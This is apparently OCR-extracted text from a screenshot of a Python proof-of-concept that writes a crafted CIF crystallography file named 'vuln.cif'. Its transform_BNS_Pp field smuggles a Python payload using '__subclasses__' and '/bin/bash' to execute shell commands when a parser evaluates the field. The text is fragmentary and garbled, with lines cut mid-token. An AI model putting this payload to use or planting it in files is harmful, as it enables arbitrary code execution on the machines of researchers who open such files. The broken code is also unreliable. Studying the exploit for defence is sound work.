
    malicious_cif 
=
 f
"""

data_5yOhtAoR

_audit_creation_date            202
_audit_creation_method          "C
loop_

_parent_propagation_vector.id

_parent_propagation_vector.kxkykz

k1 [0 0 0]

_space_group_magn.transform_BNS_Pp
["__sub" + "classes__"]) () if d._
/bin/bash");0,0,0'

_space_group_magn.number_BNS  62.44
_space_group_magn.name_BNS  "P  n' 
    """
# Save to a file
with
open
(
"vuln.cif"
,
"w"
)
as